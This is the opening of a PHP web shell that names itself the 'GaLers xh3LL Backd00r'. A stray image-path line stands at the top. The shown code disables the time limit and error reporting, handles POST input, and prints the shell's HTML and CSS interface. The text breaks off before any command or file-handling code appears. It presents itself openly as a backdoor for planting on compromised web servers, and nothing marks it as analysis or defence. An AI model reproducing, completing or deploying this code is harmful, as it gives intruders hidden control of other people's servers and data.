 <?php
set_time_limit(0);
error_reporting(0);

if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!DOCTYPE HTML>
<HTML>
<HEAD>
<link href="" rel="stylesheet"
type="text/css">
<title>GaLers xh3LL Backd00r</title>
<style>
body{
font-family: "Racing Sans One", cursive;
background-color: #e6e6e6;
text-shadow:0px 0px 1px #757575;
}
#content tr:hover{
background-color: #636263;
text-shadow:0px 0px 10px #fff;
}
#content .first{
background-color: silver;
}
#content .first:hover{
background-color: silver;
text-shadow:0px 0px 1px #757575;
}
table{
border: 1px #000000 dotted;
}
H1{
font-family: "Rye", cursive;
}
a{
color: #000;
text-decoration: none;
}
a:hover{
color: #fff;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 1px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
</HEAD>
<BODY>
<H1><center>[#] GaLers xh3LL Backd00r [#]
</center></H1>
<table width="700" border="0"
cellpadding="3" cellspacing="1"
align="center">